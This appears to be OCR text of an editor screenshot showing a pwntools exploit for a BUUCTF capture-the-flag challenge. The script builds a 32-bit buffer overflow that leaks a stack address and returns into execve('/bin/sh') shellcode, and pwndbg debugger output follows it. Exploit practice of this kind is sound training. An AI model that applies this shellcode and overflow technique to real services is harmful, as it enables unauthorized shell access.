 文件 编辑 选择 查看 转到 运行 终端 帮助
53-ret2eax.py 54.py 55.py 5 58-fmt32-ret2
BUU > 60.py > ...
7 context.terminal = ['gnome-terminal', '-x', 'sh', '
8 context.arch = 'i386'
9
10 shellcode = '''
11 push 0x68732f
12 push 0x6e69622f
13 mov ebx, esp
14 xor edx, edx
15 xor ecx, ecx
16 mov al, 0xb
17 int 0x80
18 '''
19 offset = 20
20 mov_ecx_esp = 0x08048087
21 payload = b'a'*offset + p32(mov_ecx_esp)
22 gdb.attach(c)
23 pause()
24 # c.sendafter(b"Let's start the CTF:",payload)
25 c.sendline(payload)
26 stack_addr = u32(c.recv(4))
27 print(hex(stack_addr))
28 payload = b'a'*offset + p32(stack_addr+offset) + as
问题 8 输出 调试控制台 终端
Arch: i386-32-little
RELRO: No RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x8048000)
[*] running in new terminal: ['/usr/bin/gdb', '-q', '/mnt/
[+] Waiting for debugger: Done
[*] Paused (press any to continue)
0x2774654c
[*] Switching to interactive mode
终端
EBP 0x0
ESP 0xffc0e53c ◂— "\naaaaaaaaaaaaaaaaaaaa`et'h/sh"
*EIP 0x8048097 (_start+55) ◂— int 0x80
[ DISASM / i386 / set e
0x804808d <_start+45> mov al, 4
0x804808f <_start+47> int 0x80
0x8048091 <_start+49> xor ebx, ebx
0x8048093 <_start+51> mov dl, 0x3c
0x8048095 <_start+53> mov al, 3
► 0x8048097 <_start+55> int 0x80 <SYS_read>
fd: 0x0 (pipe:[63129])
buf: 0xffc0e53c ◂— "\naaaaaaaaaaaaaaaaaaaa`et'h/sh"
nbytes: 0x3c
0x8048099 <_start+57> add esp, 0x14
0x804809c <_start+60> ret
0x804809d <_exit> pop esp
0x804809e <_exit+1> xor eax, eax
0x80480a0 <_exit+3> inc eax
[ STACK ]
00:0000│ ecx esp 0xffc0e53c ◂— "\naaaaaaaaaaaaaaaaaaaa`et'h/sh"
01:0004│ 0xffc0e540 ◂— "aaaaaaaaaaaaaaaaa`et'h/sh"
... ↓ 3 skipped
05:0014│ 0xffc0e550 ◂— "a`et'h/sh"
06:0018│ 0xffc0e554 ◂— "'h/sh"
07:001c│ 0xffc0e558 ◂— 0x2f680068 /* 'h' */
[ BACKTRACE ]
► f 0 0x8048097 _start+55
pwndbg>